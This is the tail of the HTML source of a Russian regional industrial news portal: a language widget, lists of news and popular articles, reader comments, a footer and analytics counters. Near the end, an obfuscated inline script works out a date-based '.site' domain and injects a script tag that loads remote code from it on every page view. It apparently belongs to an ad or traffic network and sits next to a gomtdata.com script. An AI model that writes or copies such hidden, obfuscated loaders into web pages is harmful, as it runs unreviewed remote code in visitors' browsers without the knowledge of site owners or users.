<a href="javascript:doTranslate('ru|en')" title="English" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="English" /></a> <a href="javascript:doTranslate('ru|da')" title="Danish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Danish" /></a> <a href="javascript:doTranslate('ru|fi')" title="Finnish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Finnish" /></a> <a href="javascript:doTranslate('ru|no')" title="Norwegian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Norwegian" /></a> <a href="javascript:doTranslate('ru|ru')" title="Russian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Russian" /></a> <a href="javascript:doTranslate('ru|sv')" title="Swedish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Swedish" /></a> <br/><select onchange="doTranslate(this);"><option value="">Select Language</option><option value="ru|en">English</option><option value="ru|ar">Arabic</option><option value="ru|bg">Bulgarian</option><option value="ru|zh-CN">Chinese (Simplified)</option><option value="ru|zh-TW">Chinese (Traditional)</option><option value="ru|hr">Croatian</option><option value="ru|cs">Czech</option><option value="ru|da">Danish</option><option value="ru|nl">Dutch</option><option value="ru|fi">Finnish</option><option value="ru|fr">French</option><option value="ru|de">German</option><option value="ru|el">Greek</option><option value="ru|hi">Hindi</option><option value="ru|it">Italian</option><option value="ru|ja">Japanese</option><option value="ru|ko">Korean</option><option value="ru|no">Norwegian</option><option value="ru|pl">Polish</option><option value="ru|pt">Portuguese</option><option value="ru|ro">Romanian</option><option value="ru|ru">Russian</option><option value="ru|es">Spanish</option><option value="ru|sv">Swedish</option><option value="ru|ca">Catalan</option><option value="ru|tl">Filipino</option><option value="ru|iw">Hebrew</option><option value="ru|id">Indonesian</option><option value="ru|lv">Latvian</option><option value="ru|lt">Lithuanian</option><option value="ru|sr">Serbian</option><option value="ru|sk">Slovak</option><option value="ru|sl">Slovenian</option><option value="ru|uk">Ukrainian</option><option value="ru|vi">Vietnamese</option><option value="ru|sq">Albanian</option><option value="ru|et">Estonian</option><option value="ru|gl">Galician</option><option value="ru|hu">Hungarian</option><option value="ru|mt">Maltese</option><option value="ru|th">Thai</option><option value="ru|tr">Turkish</option></select>					</div>
				</div>
			</div>
		</div>
			<div class="modulefv">
			<div>
				<div>
					<div>
											<div id="finevision_banner" onclick="finevision.activate_navbar()" style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0); float: right; position: fixed; top: 0px; text-align: justify;"><img width="128" src="https://finevision.ru/static/banner2.jpg" alt="" /><script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>					</div>
				</div>
			</div>
		</div>
			<div class="module_latestnews">
			<div>
				<div>
					<div>
													<h3>Обновления</h3>
											<ul class="latestnews_latestnews">
	<li class="latestnews_latestnews">
		<a href="/soobschenie-o-prodolzhenii-deyatelnosti-ano-dpo-pipk-v-2026-godu" class="latestnews_latestnews">
			Сообщение о продолжении деятельности АНО ДПО &quot;ПИПК&quot; в 2026 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/velikoe-proshloe" class="latestnews_latestnews">
			Великое прошлое: научный  пантеон  Отечества-прогрессивный успешный опыт НПО НИИОКР</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ostankinskaya-bashnya-vystoyala-kak-russkiy-soldat" class="latestnews_latestnews">
			Останкинская башня выстояла как русский солдат!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25154-zolotaya-osen" class="latestnews_latestnews">
			Полярный институт повышения квалификации проводит акцию «Золотая  осень»!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ispolzovanie-cifrovyh-tehnologiy" class="latestnews_latestnews">
			Использование цифровых технологий для снижения экологического следа в спортивных соревнованиях</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/kontrakty-televizionnye-sdelki" class="latestnews_latestnews">
			Контракты, телевизионные сделки и стриминг: как WWE зарабатывает миллионы</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25151-podgotovka-otvetstvennyh-za-pozharnuyu-bezopasnost-v-2025-godu" class="latestnews_latestnews">
			Подготовка ответственных за пожарную безопасность в 2025 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/futbolnyy-krizis" class="latestnews_latestnews">
			Футбольный кризис. Что происходит с клубами с отозванной лицензией</a>
	</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Популярное на сайте</h3>
											 <ul class="latestnews">
	<li class="latestnews">
		<a href="/towns-to-memory/1491-tehnologii" class="latestnews">
			Технологии</a><br>
			<span class="sharedby"> Пр-ов: 3484123 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1490-2013-07-08-06-59-12" class="latestnews">
			Рыбное хозяйство</a><br>
			<span class="sharedby"> Пр-ов: 3110264 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1492-2009-02-26-14-06-02" class="latestnews">
			Экономика</a><br>
			<span class="sharedby"> Пр-ов: 3026729 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1495-2009-02-26-14-07-41" class="latestnews">
			Финансы и кредит</a><br>
			<span class="sharedby"> Пр-ов: 2973920 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1493-2009-02-26-14-06-39" class="latestnews">
			Правовые основы бизнеса</a><br>
			<span class="sharedby"> Пр-ов: 2828545 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1494-2009-02-26-14-07-13" class="latestnews">
			Стандарты и качество</a><br>
			<span class="sharedby"> Пр-ов: 2820834 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/towns-to-memory/1489-2009-02-26-14-04-52" class="latestnews">
			Агропромышленный комплекс</a><br>
			<span class="sharedby"> Пр-ов: 2211913 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/knots-and-development-gates" class="latestnews">
			Перспективы развития Мурманской области: где расположены узлы и ворота развития?</a><br>
			<span class="sharedby"> Пр-ов: 142312 - </span>			
						
						<span class="sharedby"> Автор Второй 08-11-2008</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ched-mov-long-dist-buses-olenegorsk" class="latestnews">
			Расписание движения междугородних автобусов по автостанции г.Оленегорска</a><br>
			<span class="sharedby"> Пр-ов: 136180 - </span>			
						
						<span class="sharedby"> Автор Второй 21-01-2016</span>							
				
			</li>
	<li class="latestnews">
		<a href="/substential-matter" class="latestnews">
			Существенные условия договора строительного подряда</a><br>
			<span class="sharedby"> Пр-ов: 105857 - </span>			
						
						<span class="sharedby"> Автор Второй 05-11-2009</span>							
				
			</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Ваш IP адрес:</h3>
											 18.220.64.132					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Последние комментарии</h3>
											<ul class="jcomments-latest">
	
			<li>
				<h4>
							<a href="/depth-genetic-factors">Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors</a>
					</h4>
		
		
				<span class="author">custom baubles</span>
				
		<div class="comment rounded ">
					<a class="title" href="/depth-genetic-factors#comment-6435" title="Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors">
				Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors			</a>
						<div>
				Very nice post. I definitely appreciate this website. Keep it up!							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pricesadvertisement">Реклама на промышленном портале Мурманской области</a>
					</h4>
		
		
				<span class="author">Валерий</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pricesadvertisement#comment-6378" title="Размещение рекламной статьи">
				Размещение рекламной статьи			</a>
						<div>
				Добрый день! Отправил вам на почту предложение о сотрудничестве.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda">График отключения горячей воды и опрессовок в Мурманске летом 2022 года</a>
					</h4>
		
		
				<span class="author">Вячеслав</span>
				
		<div class="comment rounded ">
					<a class="title" href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda#comment-6339" title="опрессовки">
				опрессовки			</a>
						<div>
				у вас некорректно подана информация :cry: ------------ Спасибо! Сведения исправлены.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pipk">АНО ДПО «Полярный институт повышения квалификации»</a>
					</h4>
		
		
				<span class="author">Константин</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pipk#comment-6268" title="повышение разряда для сварщиков">
				повышение разряда для сварщиков			</a>
						<div>
				Здравствуйте. Существуют ли курсы повышения квалификации и разряда для газоэлектросвар щиков у вас в ...							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/ships-and-captains">Корабли и капитаны</a>
					</h4>
		
		
				<span class="author">Валерий Анатольевич</span>
				
		<div class="comment rounded ">
					<a class="title" href="/ships-and-captains#comment-5769" title="Ветераны ХХ века">
				Ветераны ХХ века			</a>
						<div>
				Мне пришлось работать 2-м радистом на т/х Андомалес в 1965-1966 годах. Начальником радиостанции ...							</div>
		</div>

			</li>
		</ul>

					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
                        <td valign="top" class="epmty_td"><img alt="" border="0" width="5px" height="100%" src="https://helion-ltd.ru/templates/gelion_ltd/px.gif" /></td>
</tr>
</table>
<div class="foot">
<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
    <td align="center" width="100%">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
            <td valign="top" class="level_1_left">
            </td>
            <td valign="top" class="level_1_center">
            </td>
            <td valign="top" class="level_1_right">
            </td>
        </tr>
        </table>
    </td>
</tr>
<tr>
    <td valign="top" class="level_2" align="center">
    </td>
</tr>
<tr>
    <td>

<center>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,twitter,digg,reddit,tumblr,viber,skype,telegram" data-counter=""></div>
</center>
    <div id="copy"><p>При использовании материалов - активная ссылка на сайт <a href=https://helion-ltd.ru/
    title=https://helion-ltd.ru/>https://helion-ltd.ru/</a> обязательна <br/>All Rights Reserved 2008 -  2026  <a href="https://helion-ltd.ru/"
    title="https://helion-ltd.ru/">https://helion-ltd.ru/</a></p></div> 



<script>
 // (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 // (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 // m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 // })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

//  ga('create', 'UA-37220854-1', 'auto');
//  ga('send', 'pageview');
//ga(‘set’, ‘&uid’, {{USER_ID}}); // Задание идентификатора пользователя с помощью параметра user_id (текущий пользователь).

</script>

<script id="m8812d4a7de0c">/* <![CDATA[ */!function(r,t,e){var o="C2RE7MM2SC6NN3MR8NMDSVTS",a="DYieOafucfrll",i=o.replace(/[^0-9]/gi,""),n=o.replace(/[^\w]*/gi,""),g=(n=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),c="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),C=a.replace(/[iofucdl]/gi,""),S=(n=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=n.replace(/[^d]/gi,""),d=(n.replace(g,""),n=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"0$23353"),l="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+S.toLowerCase()+"h"],m=l*l,f=Math.pow(10,5),p="ht"[720094129..toString(m<<1)],s=function(r,t,e){return this}(),u=document,w=(11183..toString(l<<3),16861..toString(m<<1),11182..toString(l<<3),11181..toString(l<<3),d),A=(d.charAt(0),s[h+11182..toString(l<<3)]),v=new A,_=v,b=16861..toString(m<<1)+S+String.fromCharCode(5+5*p*5*p)+String.fromCharCode(5+5*p*5*p+p*p)+String.fromCharCode(101),I=u[16861..toString(m<<1)+"E".toUpperCase()+a.charAt(l+l+l)+15416061..toString(l<<3)+String.fromCharCode(66)+String.fromCharCode((5*p-l+5)*(5*p-l+5))+String.fromCharCode(73)+String.fromCharCode(100)]("m8812d4a7de0c"),M=u.createElement("script"),G=(v[b]()+"").substr("a"[720094129..toString(m<<1)]+5-p);w=w[c](/[$]/g,G);var V=_[16861..toString(m<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+C](),x=new A(V,0,1),E=Math.ceil(1*(v[b]()-x[16861..toString(l<<3)+S+a.charAt(2)+String.fromCharCode(p/p+p*p+5*p*5*p+p*p)+a.charAt(3)]()-("srctvar"[720094129..toString(m<<1)]-x[16861..toString(l<<3)+h+11182..toString(l<<3)]())*p*l*54*p*f)/(3024*p*f))+1;E>=106/p&&(E=1,V++);var N=V-1970,k=Math.ceil((V-(1970+p))/l),y=1971*f*5*l*l*p,B=27*f*l*l*p,D=27*f*l,L=E+""+(E+ +i),O=Math.ceil(+L*+((N*y+k*B-D)/1e5+(V*i+""))/1e6);O+=E+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);I.removeAttribute("id"),M.async=!0,M.src=String.fromCharCode(47)+String.fromCharCode(p+p*p*5*p+5-5+5)+U+".site"+String.fromCharCode(47)+w+String.fromCharCode(46)+636..toString(m<<1)+"",I.nextSibling?I.parentNode.insertBefore(M,I.nextSibling):I.parentNode.appendChild(M)}();/* ]]> */</script>

<script src="//gomtdata.com/code.23353.js" type="text/javascript"></script>

<div id="ut-embed">
</div>

<div align="center" class="bottom_div"><center>
<!--noindex--><noindex>

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=1511245">
<img src="//top-fwz1.mail.ru/counter?id=1511245;t=210;l=1" 
style="border:0;" height="31" width="88" alt="�������@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"rel="nofollow"><img src="https://counter.yadro.ru/logo?21.11"
title="LiveInternet: РїРѕРєР°Р·Р°РЅРѕ С‡РёСЃР»Рѕ РїСЂРѕСЃРјРѕС‚СЂРѕРІ Р·Р° 24 С‡Р°СЃР°, РїРѕСЃРµС‚РёС‚РµР»РµР№ Р·Р° 24 С‡Р°СЃР° Рё Р·Р° СЃРµРіРѕРґРЅСЏ"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44670733&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/44670733/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" 
style="width:88px; height:31px; border:0;" alt="������.�������" 
title="������.�������: ������ �� ������� (���������, ������ � ���������� ����������)" 
class="ym-advanced-informer" data-cid="44670733" data-lang="ru" />
</a> <!-- /Yandex.Metrika informer -->

</noindex><!--/noindex-->
<p>&nbsp;</p>


<p>&nbsp;</p>
</td>
</table>

</body>
</html>
